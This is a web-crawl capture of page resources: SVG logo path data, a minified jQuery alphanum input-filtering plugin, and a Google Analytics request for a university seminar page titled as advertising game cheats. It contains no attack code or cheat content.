   <path class="fil0" d="M4360 1371l3 -172c2,-4 2,-8 2,-13 0,-4 0,-11 0,-21 0,-30 -2,-52 -7,-69 -4,-17 -12,-30 -21,-39 -7,-8 -17,-13 -30,-17 -13,-4 -18,-7 -18,-13 0,-2 1,-4 1,-6 2,-1 6,-1 12,-1 0,0 3,0 11,0 5,1 11,1 17,1l16 0c8,0 12,0 14,2 3,0 5,2 7,6l316 353c1,2 3,4 3,4 2,1 2,1 4,1 0,0 0,-1 0,-3 2,-2 2,-4 2,-8l0 -226c0,-33 -2,-56 -6,-71 -3,-13 -9,-24 -18,-30 -8,-3 -17,-7 -30,-11 -11,-2 -17,-5 -17,-11 0,-2 0,-4 2,-6 2,-1 4,-1 5,-1 0,0 8,0 19,1 11,2 23,4 34,4 13,0 26,-2 39,-4 15,-1 22,-1 24,-1 4,0 8,0 10,1 1,2 3,4 3,6 0,2 0,4 -2,6 -1,2 -3,3 -7,5l-2 0c-6,2 -9,4 -11,6 -6,5 -11,13 -13,24 -4,9 -6,23 -6,39l0 363c0,7 0,11 -2,13 0,2 -3,3 -5,3 -2,0 -4,0 -6,-1 -2,-2 -4,-4 -5,-6l-297 -336c-2,-2 -2,-2 -4,-4 -2,-2 -4,-2 -4,-2 0,0 -2,0 -2,2 -2,2 -2,4 -2,6l-5 231c0,4 0,10 0,15 0,6 0,10 0,13 0,17 2,30 5,38 4,9 10,15 21,20 4,2 9,4 19,4l0 0c5,0 9,2 9,2 2,2 4,3 4,7 0,2 -2,4 -4,6 -2,2 -6,2 -11,2 -4,0 -15,0 -32,-2 -17,0 -32,-2 -45,-2 -7,0 -15,2 -24,2 -9,2 -13,2 -15,2 -4,0 -6,0 -7,-2 0,0 -2,-2 -2,-4 0,-6 3,-9 13,-13l0 0c0,0 2,0 2,0 5,-2 11,-4 15,-6 16,-11 26,-39 28,-84 0,-1 0,-1 0,-3l0 0z"/>
   <path class="fil0" d="M4916 1410c0,7 0,15 2,19 0,3 2,5 5,7 8,7 21,11 40,17 18,4 37,5 58,5 59,0 104,-16 136,-48 32,-34 48,-80 48,-142 0,-71 -20,-127 -61,-168 -39,-41 -95,-62 -164,-62 -27,0 -43,2 -51,8 -9,5 -13,17 -13,33l0 331 0 0zm-52 -6l0 -310c0,-15 -2,-28 -4,-33 -4,-8 -9,-13 -17,-17 -4,-4 -11,-6 -18,-8 0,0 -2,0 -2,0 -6,0 -10,-1 -12,-3 -1,0 -1,-2 -1,-6 0,-2 1,-4 3,-6 2,-1 6,-1 10,-1 0,0 7,0 22,1 15,0 30,0 43,0 11,0 30,0 54,0 24,-1 45,-1 58,-1 80,0 142,18 187,59 45,40 67,96 67,165 0,72 -22,130 -69,173 -45,43 -107,66 -185,66 -20,0 -43,-2 -69,-2 -24,-2 -39,-4 -43,-4 -13,0 -26,2 -39,6 -13,2 -21,3 -21,3 -3,0 -5,-1 -7,-3 -4,-2 -4,-4 -4,-6 0,-2 0,-6 2,-7 4,-2 7,-4 13,-6 2,0 2,0 4,-2 5,-2 11,-4 13,-7 5,-4 9,-10 11,-17 4,-8 4,-19 4,-34z"/>
   <path class="fil0" d="M5357 1393l0 -286c0,-18 -2,-33 -4,-41 -4,-7 -9,-13 -17,-18 -4,-6 -11,-8 -22,-10 0,0 0,0 0,0 -6,-2 -10,-3 -11,-3 -2,-2 -4,-4 -4,-8 0,-4 2,-6 4,-7 1,0 5,-2 9,-2 2,0 11,2 24,3 15,0 30,2 43,2 23,0 45,-2 65,-3 4,0 8,-2 8,-2 4,0 6,2 7,3 2,2 2,4 2,6 0,2 0,6 -2,8 -1,0 -5,1 -13,3 -5,2 -11,4 -13,6 -3,2 -7,4 -9,5 -6,6 -9,12 -11,17 -2,8 -4,21 -4,41l0 286c0,19 2,34 4,41 3,9 9,15 17,21 5,5 13,7 22,9 2,0 2,0 2,0 5,2 9,2 11,4 2,2 4,3 4,7 0,2 -2,6 -4,6 -2,2 -6,2 -11,2 -6,0 -17,0 -34,-2 -15,0 -28,-2 -37,-2 -21,0 -41,2 -62,4 -3,0 -7,0 -7,0 -4,0 -6,0 -8,-2 -2,-2 -3,-4 -3,-6 0,-5 5,-9 13,-13 0,0 2,0 2,0 3,-2 7,-4 11,-5 3,-2 7,-4 11,-6 6,-6 9,-13 13,-21 2,-7 4,-20 4,-37l0 0z"/>
   <path class="fil0" d="M5616 1410c0,7 2,15 2,19 2,3 4,5 6,7 7,7 20,11 39,17 19,4 39,5 58,5 60,0 104,-16 138,-48 32,-34 47,-80 47,-142 0,-71 -21,-127 -60,-168 -41,-41 -97,-62 -166,-62 -26,0 -43,2 -51,8 -9,5 -13,17 -13,33l0 331 0 0zm-50 -6l0 -310c0,-15 -2,-28 -6,-33 -3,-8 -9,-13 -17,-17 -3,-4 -9,-6 -18,-8 0,0 0,0 0,0 -8,0 -11,-1 -13,-3 0,0 -2,-2 -2,-6 0,-2 2,-4 4,-6 3,-1 5,-1 11,-1 0,0 7,0 20,1 15,0 30,0 43,0 11,0 30,0 54,0 27,-1 45,-1 60,-1 79,0 140,18 185,59 47,40 69,96 69,165 0,72 -24,130 -69,173 -47,43 -108,66 -185,66 -22,0 -45,-2 -71,-2 -24,-2 -39,-4 -43,-4 -13,0 -26,2 -39,6 -13,2 -21,3 -21,3 -1,0 -5,-1 -7,-3 -2,-2 -4,-4 -4,-6 0,-2 2,-6 4,-7 2,-2 6,-4 11,-6 2,0 4,0 4,-2 7,-2 11,-4 13,-7 6,-4 9,-10 13,-17 2,-8 4,-19 4,-34l0 0z"/>
   <path class="fil0" d="M6049 1231c0,26 4,52 10,78 7,24 18,49 33,73 17,28 40,50 64,65 26,17 56,24 88,24 56,0 101,-18 134,-56 32,-35 49,-85 49,-149 0,-26 -4,-52 -13,-78 -8,-28 -21,-55 -36,-77 -19,-26 -39,-45 -63,-58 -25,-13 -53,-20 -84,-20 -55,0 -99,18 -133,54 -32,37 -49,84 -49,144l0 0zm-50 20c0,-32 6,-63 19,-93 11,-28 28,-54 52,-79 22,-22 47,-39 77,-52 28,-11 57,-17 91,-17 36,0 67,6 97,17 30,11 54,28 77,52 20,21 37,47 48,75 11,30 17,60 17,93 0,30 -6,60 -15,90 -11,28 -26,54 -45,75 -22,26 -50,46 -80,61 -30,13 -63,21 -97,21 -73,0 -131,-23 -174,-67 -45,-45 -67,-103 -67,-176l0 0z"/>
   <path class="fil0" d="M3493 1776c-2,-4 -4,-6 -4,-8 -1,-2 -3,-3 -5,-3 -2,0 -6,7 -6,22 -2,15 -4,45 -5,86l-4 106c0,8 0,17 0,28 0,10 0,23 0,40 0,26 2,44 5,54 4,11 12,18 23,26 5,4 13,5 22,7 0,0 0,0 0,0l2 0c11,4 17,8 17,13 0,4 -2,6 -4,8 -3,2 -7,4 -13,4 -2,0 -5,-2 -13,-2 -26,-2 -50,-4 -73,-4 -9,0 -20,0 -31,2 -12,2 -17,4 -17,4 -4,0 -8,-2 -10,-4 -3,-4 -3,-6 -3,-9 0,-2 0,-4 2,-6 0,-2 1,-4 3,-4 0,0 2,0 2,-2 2,0 4,0 4,0 13,-5 22,-9 28,-15 4,-3 7,-9 9,-18 6,-17 11,-58 17,-123 6,-66 7,-135 7,-211 0,-36 -3,-64 -9,-85 -5,-20 -17,-35 -32,-46 -1,-2 -7,-6 -16,-8 0,0 0,0 -2,0l0 0c-10,-3 -15,-7 -15,-13 0,-3 2,-5 4,-7 3,-2 7,-4 13,-4 1,0 7,0 18,2 10,0 19,2 26,2l6 0c2,-2 2,-2 4,-2 2,0 3,0 7,0 19,0 30,7 36,20l2 0 192 409c2,2 4,6 5,8 2,0 4,2 6,2 2,0 4,-2 4,-4 2,-2 4,-4 5,-7l206 -413c0,0 0,-2 2,-2 3,-7 9,-11 16,-11l17 0c8,0 17,0 26,-2 10,-2 15,-2 17,-2 6,0 10,2 13,4 2,2 4,4 4,7 0,6 -4,10 -15,13l0 0c-4,0 -7,0 -11,2 -4,2 -6,2 -8,4 -9,6 -14,13 -18,20 -2,8 -4,19 -4,34l0 9 8 353c0,2 0,4 0,6 1,39 11,63 28,71 3,2 9,4 16,7 0,0 2,0 2,0l0 0c10,2 15,6 15,12 0,3 -2,5 -5,7 -2,2 -8,4 -14,4 -5,0 -16,-2 -35,-2 -19,-2 -34,-2 -47,-2 -11,0 -22,0 -35,2 -13,2 -21,4 -21,4 -3,0 -7,-2 -9,-4 -2,0 -4,-2 -4,-6 0,-3 2,-5 4,-9 2,-2 6,-4 13,-6 2,0 2,0 4,-2 2,0 3,0 5,-1 10,-4 15,-10 19,-19 4,-8 6,-19 6,-36 0,-3 -2,-7 -2,-14 0,-8 0,-14 0,-19l-4 -248c-2,-14 -2,-25 -4,-30 -2,-6 -3,-8 -7,-8 -2,0 -6,2 -8,6 -3,5 -7,11 -13,20l-166 338c-4,8 -7,11 -9,15 -2,2 -6,4 -10,4 -1,0 -5,-2 -9,-6 -2,-2 -4,-7 -7,-13l-163 -345 0 0z"/>
   <path class="fil0" d="M4128 2050l0 -341c0,-23 -2,-38 -4,-47 -3,-9 -9,-17 -18,-24 -4,-2 -8,-4 -12,-6 -3,-2 -9,-4 -16,-6 -6,0 -12,-1 -13,-3 -2,-2 -2,-4 -2,-8 0,-3 0,-7 2,-9 1,-2 7,-2 13,-2 0,0 3,0 9,0 43,4 88,4 134,4 58,0 116,-2 172,-6 11,0 17,0 19,0 7,0 11,0 13,2 2,2 2,8 2,13l0 6c0,0 0,0 0,2 0,0 0,1 0,3l-6 64c0,7 -2,11 -2,13 -2,2 -3,4 -7,4 -4,0 -6,-2 -8,-4 -1,-2 -3,-6 -3,-11 0,0 0,-2 2,-4 0,-2 0,-4 0,-4 0,-20 -8,-33 -21,-41 -15,-7 -39,-11 -77,-11l-54 0c-26,0 -43,2 -50,6 -8,5 -11,13 -11,26l0 162c0,13 2,23 5,24 4,4 11,6 23,6l63 0c24,0 43,-2 54,-6 10,-3 19,-11 25,-20 3,-4 7,-11 9,-21 4,-11 7,-15 11,-15 4,0 6,2 8,4 1,4 1,8 1,13 0,2 0,10 0,26 -1,17 -1,32 -1,47 0,15 0,30 1,47 2,3 2,7 2,7 0,6 -2,9 -3,13 -2,2 -4,4 -8,4 -5,0 -11,-6 -13,-19 0,-9 -2,-15 -4,-20 -3,-10 -11,-19 -22,-23 -11,-3 -28,-7 -52,-7l-75 0c-9,0 -17,2 -19,5 -3,4 -5,10 -5,21l0 161c0,20 5,33 13,39 9,7 26,11 52,11 32,0 62,-4 92,-11 29,-8 52,-15 70,-28 10,-6 21,-15 28,-26 10,-12 15,-17 19,-17 2,0 4,0 4,4 2,1 2,5 2,9 0,7 -2,17 -6,30 -5,11 -11,22 -19,30 -11,15 -24,26 -37,31 -13,6 -28,10 -48,10 -4,0 -23,0 -55,-2 -29,-2 -57,-2 -84,-2 -44,0 -87,0 -128,4 -6,0 -10,2 -12,2 0,0 -1,-2 -5,-4 -2,-2 -2,-4 -2,-6 0,-3 0,-7 2,-9 2,-2 5,-4 13,-8 0,0 0,0 2,0 9,-3 15,-9 20,-13 6,-7 11,-15 13,-24 4,-9 4,-24 4,-45l0 0z"/>
   <path class="fil0" d="M4571 2024l7 -205c0,-4 0,-10 0,-15 0,-6 0,-15 0,-24 0,-38 -2,-64 -7,-84 -6,-19 -14,-36 -27,-47 -9,-9 -20,-15 -35,-21 -13,-3 -21,-9 -21,-15 0,-3 0,-5 2,-7 2,0 6,-2 11,-2 2,0 6,0 14,2 9,0 14,0 20,0l22 0c8,0 14,2 15,2 4,2 6,4 10,7l375 422c2,2 4,4 6,4 2,2 2,2 2,2 1,0 1,-2 1,-4 2,-2 2,-5 2,-9l0 -269c0,-39 -2,-69 -7,-86 -4,-17 -11,-28 -21,-34 -9,-5 -20,-11 -35,-13 -15,-3 -23,-9 -23,-13 0,-3 2,-5 4,-7 0,-2 4,-4 6,-4 2,0 9,2 22,4 15,2 28,4 41,4 15,0 30,-2 49,-4 17,-2 26,-4 28,-4 5,0 9,2 11,4 2,2 4,4 4,5 0,4 0,6 -2,8 -2,2 -6,4 -9,5l-2 0c-6,2 -12,4 -15,8 -6,6 -11,15 -15,28 -4,11 -6,28 -6,47l0 433c0,7 -2,13 -2,17 -2,2 -3,3 -7,3 -2,0 -4,-2 -6,-3 -4,0 -5,-4 -9,-8l-353 -399c-2,-2 -4,-4 -6,-6 -2,0 -2,-2 -2,-2 -1,0 -3,2 -3,2 -2,2 -2,4 -2,7l-8 279c0,3 0,9 0,16 0,6 0,12 0,14 0,22 2,37 6,46 6,10 13,17 26,24 6,2 13,4 23,4l0 0c5,2 9,2 13,4 2,2 2,4 2,7 0,4 -2,6 -4,8 -2,2 -8,2 -15,2 -4,0 -15,0 -36,-2 -20,-2 -37,-2 -54,-2 -7,0 -18,0 -28,2 -11,2 -18,2 -18,2 -4,0 -8,0 -10,-2 -2,-2 -2,-4 -2,-6 0,-5 6,-11 15,-15l2 0c0,0 0,0 0,0 8,-2 13,-5 17,-7 20,-13 32,-47 34,-99 0,-2 0,-4 0,-4l0 0z"/>
   <path class="fil0" d="M5235 2071c0,9 2,17 2,20 2,6 4,10 8,12 9,7 24,13 46,18 23,6 45,8 69,8 71,0 126,-19 165,-60 37,-39 58,-95 58,-168 0,-84 -25,-151 -73,-202 -49,-48 -116,-73 -198,-73 -32,0 -52,2 -62,10 -9,5 -15,18 -15,41l0 394 0 0zm-61 -8l0 -369c0,-19 -2,-32 -6,-41 -4,-8 -9,-15 -19,-21 -5,-2 -13,-6 -22,-7 0,0 -2,0 -2,0 -7,-2 -11,-2 -13,-4 -2,-2 -4,-4 -4,-8 0,-1 2,-3 6,-5 2,-2 6,-4 11,-4 0,0 9,0 26,2 17,2 36,2 53,2 13,0 33,0 63,-2 30,-2 54,-2 71,-2 93,0 168,24 222,71 53,49 81,114 81,198 0,86 -28,155 -83,205 -56,53 -128,79 -220,79 -26,0 -54,-2 -84,-2 -30,-2 -47,-2 -52,-2 -15,0 -32,0 -47,4 -15,3 -24,3 -24,3 -4,0 -6,0 -10,-1 -3,-4 -3,-6 -3,-8 0,-4 0,-7 3,-9 2,-2 8,-4 15,-8 0,0 2,0 4,-2 8,-1 13,-5 15,-7 8,-6 11,-13 15,-22 2,-8 4,-21 4,-40l0 0z"/>
   <path class="fil0" d="M5753 2050l0 -341c0,-23 -2,-38 -4,-47 -4,-9 -9,-17 -19,-24 -4,-2 -7,-4 -11,-6 -4,-2 -9,-4 -17,-6 -5,0 -11,-1 -13,-3 -2,-2 -2,-4 -2,-8 0,-3 0,-7 2,-9 2,-2 8,-2 13,-2 0,0 4,0 10,0 42,4 87,4 134,4 58,0 114,-2 172,-6 11,0 17,0 18,0 6,0 12,0 13,2 2,2 2,8 2,13l0 6c0,0 0,0 0,2 0,0 0,1 0,3l-5 64c0,7 -2,11 -2,13 -2,2 -4,4 -8,4 -3,0 -5,-2 -7,-4 -2,-2 -4,-6 -4,-11 0,0 0,-2 2,-4 0,-2 0,-4 0,-4 0,-20 -7,-33 -20,-41 -15,-7 -40,-11 -77,-11l-54 0c-26,0 -43,2 -51,6 -7,5 -11,13 -11,26l0 162c0,13 2,23 6,24 4,4 11,6 22,6l64 0c24,0 43,-2 54,-6 9,-3 19,-11 24,-20 4,-4 8,-11 9,-21 4,-11 8,-15 12,-15 3,0 5,2 7,4 2,4 2,8 2,13 0,2 0,10 0,26 -2,17 -2,32 -2,47 0,15 0,30 2,47 2,3 2,7 2,7 0,6 -2,9 -4,13 -2,2 -4,4 -7,4 -6,0 -12,-6 -13,-19 0,-9 -2,-15 -4,-20 -4,-10 -11,-19 -23,-23 -11,-3 -29,-7 -52,-7l-74 0c-10,0 -17,2 -19,5 -4,4 -6,10 -6,21l0 161c0,20 6,33 13,39 10,7 26,11 53,11 31,0 61,-4 91,-11 28,-8 52,-15 71,-28 9,-6 19,-15 28,-26 9,-12 15,-17 19,-17 2,0 3,0 3,4 2,1 2,5 2,9 0,7 -2,17 -5,30 -6,11 -11,22 -19,30 -11,15 -24,26 -37,31 -13,6 -28,10 -49,10 -4,0 -22,0 -54,-2 -30,-2 -58,-2 -84,-2 -45,0 -88,0 -129,4 -5,0 -9,2 -11,2 -2,0 -4,-2 -6,-4 -2,-2 -2,-4 -2,-6 0,-3 0,-7 2,-9 2,-2 6,-4 13,-8 0,0 0,0 2,0 10,-3 15,-9 21,-13 5,-7 11,-15 13,-24 4,-9 4,-24 4,-45l0 0z"/>
   <path class="fil0" d="M6154 2110l-17 -88c0,-2 0,-3 0,-5 0,-2 -2,-6 -2,-8 0,-5 2,-9 4,-11 0,-2 4,-2 6,-2 5,0 11,8 18,24 4,15 10,27 15,36 12,26 30,45 54,60 25,13 53,20 83,20 39,0 72,-11 95,-33 24,-21 37,-51 37,-86 0,-30 -9,-54 -28,-71 -17,-17 -52,-34 -103,-49 -61,-17 -104,-37 -128,-61 -23,-25 -34,-56 -34,-96 0,-43 15,-78 47,-104 31,-26 74,-41 125,-41 30,0 60,7 91,20 10,2 15,4 17,4 4,0 8,0 13,-4 4,-2 8,-3 8,-3 2,0 3,0 3,1 2,2 2,6 2,8l11 97c0,2 0,2 2,4 0,2 0,3 0,7 0,4 -2,6 -3,8 0,1 -4,3 -6,3 -6,0 -11,-7 -15,-18 -6,-13 -9,-23 -15,-30 -17,-26 -33,-45 -54,-56 -19,-11 -41,-17 -69,-17 -34,0 -62,9 -84,28 -23,19 -34,41 -34,69 0,26 8,45 23,60 13,13 44,30 93,45 43,13 71,22 88,31 17,8 30,15 39,25 19,16 30,33 39,54 8,20 11,43 11,69 0,50 -16,91 -50,119 -35,30 -82,45 -142,45 -37,0 -69,-5 -95,-15 -26,-11 -41,-22 -45,-39l0 0z"/>
   <g>
    <path class="fil0" d="M6337 2433l2 0 6 2c7,-2 20,4 37,9 0,-2 -2,-3 4,-2 26,10 15,4 33,8 -5,-2 -13,-4 -17,-6l40 10c-6,-4 -10,-8 -2,-8 -4,-4 11,-5 17,-9 -8,-2 -14,-4 -15,-4 1,-2 7,-2 16,0l-1 -2 1 2c4,2 12,2 17,4 -4,-2 -5,-2 -4,-2l-24 -6c0,0 0,0 2,0l-6 -1 4 1c2,2 -2,2 -5,2 -6,-2 -8,-3 -10,-3l-13 -2c-5,2 32,9 11,7l-5 -2c-10,-2 -21,-5 -28,-5 -8,-6 -26,-4 -26,-10 -34,-11 -79,-20 -112,-33 -8,2 -8,7 -25,9 -2,-2 -7,-4 -5,-4l-11 -2c5,2 14,4 16,6 -16,-2 8,6 6,6l-24 -4 3 2c40,11 79,24 118,37l0 0 0 0z"/>
    <path class="fil0" d="M5648 2302l0 4c-357,2 -831,47 -1266,84l9 -15c-115,21 -246,39 -354,60l42 -2c-39,11 -136,26 -197,32l5 -6c84,-9 -5,0 26,-13l15 -4 -7 -1 -15 3c2,-2 0,-3 13,-7l-19 2c-43,-6 -45,-15 -41,-26 -9,1 2,13 -45,13l6 -4 -51 11 -22 -2c-19,4 -30,8 -48,8l-4 9c-84,6 -189,24 -273,28 -18,9 -65,4 -112,15l23 6c52,5 169,-13 252,-17l-2 4c-17,3 -30,9 -51,9l-5 7c39,23 147,-20 179,-20 63,2 -41,20 -11,17 -69,16 61,13 91,18 84,10 264,-17 372,-28 179,-37 424,-41 592,-58 80,-3 207,-44 259,-26l152 -7 -2 5c147,-11 302,-33 442,-33 60,0 79,-11 107,0 117,13 261,-17 369,2 0,-4 17,-6 -3,-12 -58,-5 -123,-15 -127,-24l22 0 -39 -7 -26 2c-6,-2 -9,-4 -9,-6 -45,-4 -83,-13 -127,-19 -34,2 -70,4 -120,-2l0 0z"/>
   </g>
  </g>
 </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/jquery.alphanum.min.js?ver=0.1
body_size: 7511
content:
!function(a){a.fn.alphanum=function(e){return s(this,w,m(e)),this},a.fn.alpha=function(e){var t=m("alpha");return s(this,w,m(e,t)),this};var e,t,r={allow:"",disallow:"",allowSpace:!0,allowNewline:!0,allowNumeric:!0,allowUpper:!0,allowLower:!0,allowCaseless:!0,allowLatin:!0,allowOtherCharSets:!0,forceUpper:!(a.fn.numeric=function(e){return s(this,S,d(e)),this.blur(function(){!function(e,t){var n=parseFloat(a(e).val()),e=a(e);if(isNaN(n))return e.val("");f(t.min)&&n<t.min&&e.val(""),f(t.max)&&n>t.max&&e.val("")}(this,e)}),this}),forceLower:!1,maxLength:NaN},n={allowPlus:!1,allowMinus:!0,allowThouSep:!0,allowDecSep:!0,allowLeadingSpaces:!1,maxDigits:NaN,maxDecimalPlaces:NaN,maxPreDecimalPlaces:NaN,max:NaN,min:NaN},o={alpha:{allowNumeric:!1},upper:{allowNumeric:!1,allowUpper:!0,allowLower:!1,allowCaseless:!0},lower:{allowNumeric:!1,allowUpper:!1,allowLower:!0,allowCaseless:!0}},l={integer:{allowPlus:!1,allowMinus:!0,allowThouSep:!1,allowDecSep:!1},positiveInteger:{allowPlus:!1,allowMinus:!1,allowThouSep:!1,allowDecSep:!1}},i="!@#$%^&*()+=[]\\';,/{}|\":<>?~`.-_ ¬€£¦",c=",",u=".",p=function(){var e,t="0123456789".split(""),n={},a=0;for(a=0;a<t.length;a++)e=t[a],n[e]=!0;return n}(),h=(t=(e="abcdefghijklmnopqrstuvwxyz").toUpperCase(),new x(e+t));function s(e,i,c){e.each(function(){var l=a(this);l.off(".alphanum").on("keyup.alphanum change.alphanum paste.alphanum",function(e){var o="";e.originalEvent&&e.originalEvent.clipboardData&&e.originalEvent.clipboardData.getData&&(o=e.originalEvent.clipboardData.getData("text/plain")),setTimeout(function(){var e,t,n,a,r;t=i,n=c,a=o,""==(r=(e=l).val())&&0<a.length&&(r=a),t=t(r,n),r!=t&&(n=e.alphanum_caret(),e.val(t),r.length==t.length+1?e.alphanum_caret(n-1):e.alphanum_caret(n))},0)}).on("keypress.alphanum",function(e){var t,n,a,r=e.charCode||e.which;!(32<=(n=r)||10==n||13==n)||e.ctrlKey||e.metaKey||(t=String.fromCharCode(r),n=(a=l.selection()).start,r=a.end,r=(a=l.val()).substring(0,n)+t+a.substring(r),i(r,c)!=r&&e.preventDefault())})})}function f(e){return!isNaN(e)}function m(e,t){void 0===t&&(t=r);var n={},e="string"==typeof e?o[e]:void 0===e?{}:e;return a.extend(n,t,e),void 0===n.blacklist&&(n.blacklistSet=function(e,t){t=new x(i+t),e=new x(e);return t.subtract(e)}(n.allow,n.disallow)),n}function d(e){var t={},e="string"==typeof e?l[e]:void 0===e?{}:e;return a.extend(t,n,e),t}function g(e,t,n){if(p[t])return!function(e,t){t=t.maxDigits;if(""==t||isNaN(t))return!1;e=v(e);return t<=e}(e,n)&&(!function(e,t){t=t.maxPreDecimalPlaces;if(""==t||isNaN(t))return!1;if(0<=e.indexOf(u))return!1;e=v(e);return t<=e}(e,n)&&(!function(e,t){var n=t.maxDecimalPlaces;if(""==n||isNaN(n))return!1;t=e.indexOf(u);if(-1==t)return!1;t=v(e.substring(t));return n<=t}(e,n)&&(a=e+t,(!(r=n).max||r.max<0||!(parseFloat(a)>r.max))&&(a=e+t,!(r=n).min||0<r.min||!(parseFloat(a)<r.min)))));var a,r;if(n.allowPlus&&"+"==t&&""==e)return 1;if(n.allowMinus&&"-"==t&&""==e)return 1;if(t==c&&n.allowThouSep&&function(e){if(0==e.length)return!1;if(0<=e.indexOf(u))return!1;var t=e.indexOf(c);if(t<0)return!0;var n=e.lastIndexOf(c);return!(e.length-n-1<3)&&!(0<v(e.substring(t))%3)}(e))return 1;if(t==u){if(0<=e.indexOf(u))return;if(n.allowDecSep)return 1}}function v(e){return(e+="").replace(/[^0-9]/g,"").length}function w(e,t){if("string"!=typeof e)return e;for(var n,a,r,o,l,i,c=e.split(""),u=[],s=0,s=0;s<c.length;s++){n=c[s];var f=u.join("");a=f,r=n,i=l=o=void 0,!((f=t).maxLength&&a.length>=f.maxLength)&&(0<=f.allow.indexOf(r)||f.allowSpace&&" "==r||!(!(f.allowNewline||"\n"!=r&&"\r"!=r)||f.blacklistSet.contains(r)||!f.allowNumeric&&p[r]||!f.allowUpper&&(o=(a=r).toUpperCase(),l=a.toLowerCase(),a==o&&o!=l)||!f.allowLower&&(l=(o=r).toUpperCase(),i=o.toLowerCase(),o==i&&l!=i)||!f.allowCaseless&&(i=r).toUpperCase()==i.toLowerCase()||!f.allowLatin&&h.contains(r))&&(f.allowOtherCharSets||p[r]||h.contains(r)))&&u.push(n)}e=u.join("");return t.forceLower?e=e.toLowerCase():t.forceUpper&&(e=e.toUpperCase()),e}function S(e,t){if("string"!=typeof e)return e;for(var n=e.split(""),a=[],r=0,r=0;r<n.length;r++){var o=n[r];g(a.join(""),o,t)&&a.push(o)}return a.join("")}function x(e){this.map="string"==typeof e?function(e){var t,n={},a=e.split(""),r=0;for(r=0;r<a.length;r++)t=a[r],n[t]=!0;return n}(e):{}}x.prototype.add=function(e){var t,n=this.clone();for(t in e.map)n.map[t]=!0;return n},x.prototype.subtract=function(e){var t,n=this.clone();for(t in e.map)delete n.map[t];return n},x.prototype.contains=function(e){return!!this.map[e]},x.prototype.clone=function(){var e,t=new x;for(e in this.map)t.map[e]=!0;return t},a.fn.alphanum.backdoorAlphaNum=function(e,t){return w(e,m(t))},a.fn.alphanum.backdoorNumeric=function(e,t){return S(e,d(t))},a.fn.alphanum.setNumericSeparators=function(e){1==e.thousandsSeparator.length&&1==e.decimalSeparator.length&&(c=e.thousandsSeparator,u=e.decimalSeparator)}}(jQuery),function(r){function o(e,t){var n;e.createTextRange?((n=e.createTextRange()).move("character",t),n.select()):null!=e.selectionStart&&(e.focus(),e.setSelectionRange(t,t))}r.fn.alphanum_caret=function(n,a){return void 0===n?function(e){if("selection"in document){var t=e.createTextRange();try{t.setEndPoint("EndToStart",document.selection.createRange())}catch(e){return 0}return t.text.length}if(null!=e.selectionStart)return e.selectionStart}(this.get(0)):this.queue(function(e){var t;isNaN(n)?(t=r(this).val().indexOf(n),!0===a?t+=n.length:void 0!==a&&(t+=a),o(this,t)):o(this,n),e()})}}(jQuery),function(o){function u(e){return e?e.ownerDocument.defaultView||e.ownerDocument.parentWindow:window}function l(e,t){var n=o.Range.current(e).clone(),e=o.Range(e).select(e);return n.overlaps(e)?(n.compare("START_TO_START",e)<1?(startPos=0,n.move("START_TO_START",e)):(fromElementToCurrent=e.clone(),fromElementToCurrent.move("END_TO_START",n),startPos=fromElementToCurrent.toString().length),endPos=0<=n.compare("END_TO_END",e)?e.toString().length:startPos+n.toString().length,{start:startPos,end:endPos}):null}var s=function(e,t,n){var a;n=n||0;for(var r,o,l,i,c=0;e[c];c++)3===(a=e[c]).nodeType||4===a.nodeType?(l=n,n+=a.nodeValue.length,r=l,o=n,i=a,"number"==typeof(l=t)[0]&&l[0]<o&&(l[0]={el:i,count:l[0]-r}),"number"==typeof l[1]&&l[1]<=o&&(l[1]={el:i,count:l[1]-r})):8!==a.nodeType&&(n=s(a.childNodes,t,n));return n};jQuery.fn.selection=function(i,c){return void 0!==i?this.each(function(){var e,t,n,a,r,o,l;t=i,n=c,l=u(e=this),e.setSelectionRange?void 0===n?(e.focus(),e.setSelectionRange(t,t)):(e.select(),e.selectionStart=t,e.selectionEnd=n):e.createTextRange?((a=e.createTextRange()).moveStart("character",t),n=n||t,a.moveEnd("character",n-e.value.length),a.select()):l.getSelection?(r=l.document,a=l.getSelection(),o=r.createRange(),s([e],r=[t,void 0!==n?n:t]),o.setStart(r[0].el,r[0].count),o.setEnd(r[1].el,r[1].count),a.removeAllRanges(),a.addRange(o)):l.document.body.createTextRange&&((o=document.body.createTextRange()).moveToElementText(e),o.collapse(),o.moveStart("character",t),o.moveEnd("character",void 0!==n?n:t),o.select())}):function(t){var e=u(t);if(void 0!==t.selectionStart)return document.activeElement&&document.activeElement!=t&&t.selectionStart==t.selectionEnd&&0==t.selectionStart?{start:t.value.length,end:t.value.length}:{start:t.selectionStart,end:t.selectionEnd};if(e.getSelection)return l(t);try{if("input"==t.nodeName.toLowerCase()){var n=u(t).document.selection.createRange(),a=t.createTextRange();a.setEndPoint("EndToStart",n);var r=a.text.length;return{start:r,end:r+n.text.length}}a=l(t);if(!a)return a;r=o.Range.current().clone(),n=r.clone().collapse().range,r=r.clone().collapse(!1).range;return n.moveStart("character",-1),r.moveStart("character",-1),0!=a.startPos&&""==n.text&&(a.startPos+=2),0!=a.endPos&&""==r.text&&(a.endPos+=2),a}catch(e){return{start:t.value.length,end:t.value.length}}}(this[0])},o.fn.selection.getCharElement=s}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1326936102&t=pageview&_s=1&dl=https%3A%2F%2Fseminariodeintegracao.ucam-campos.br%2Fsem-categoria%2Fundetected-internal-external-hacks-wallhack-vac-bypass-executor%2F&ul=en-us%40posix&dt=Undetected%20Internal%2FExternal%20Hacks%20%7C%20Wallhack%2C%20VAC%20Bypass%2C%20Executor%20%E2%80%93%20Semin%C3%A1rio%20de%20Integra%C3%A7%C3%A3o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=735464063&gjid=1028810&cid=254496570.1769029315&tid=UA-4536549-7&_gid=1395304449.1769029315&_r=1&_slc=1&z=736121398
body_size: -457
content:
2,cG-K4SHC1NV9E

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox.min.js?ver=2.1.5
body_size: 22661
content:
